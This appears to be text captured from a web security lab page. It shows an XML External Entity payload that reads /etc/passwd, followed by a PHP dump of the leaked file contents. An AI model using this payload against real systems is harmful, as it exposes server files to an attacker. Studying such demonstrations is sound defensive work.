 <?xml version="1.0"?>
<!DOCTYPE PAYLOAD [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<payload>&xxe;</payload>
submit View Source Code
object(SimpleXMLElement)#1 (1) {
[0]=>
string(919) "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false